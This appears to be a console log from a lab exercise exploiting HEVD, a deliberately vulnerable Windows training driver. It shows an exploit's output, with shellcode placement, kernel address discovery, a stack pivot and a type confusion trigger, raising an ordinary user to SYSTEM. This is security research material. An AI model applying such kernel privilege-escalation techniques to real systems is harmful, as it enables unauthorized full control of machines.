 C:\Users\User\Desktop>whoami
windev2010eval\user
C:\Users\User\Desktop>HevdExploits.exe
[+] Opened driver handle
[*] Shellcode size is: 120
[*] Shellcode at: 0x27382b40000
[+] Found ntoskrnl.exe at: 0xFFFFF80508015000
[+] Found win32kBase.sys at: 0xFFFFFC3B056200000
[*] Reserved space at: 0x8bff0000
[*] Data at reserved space: 0xaabbccddaabbccdd
[*] Data at wanna be trap frame: 0xdeadbeefdeadbeef
[+] Iterating processes threads, looking for our kernel stack address
[*] Process: HevdExploits.exe
Stack base 0x0
Stack limit 0xffffee01f2dd8000
[+] Stack limit: 0xffffee01f2dd8000
[*] New stack at: 0x8bff9590
[+] Trigerring Type Confusion vulnerability..
[+] IOCTL Success!
Microsoft Windows [Version 10.0.19041.685]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\User\Desktop>whoami
nt authority\system
C:\Users\User\Desktop>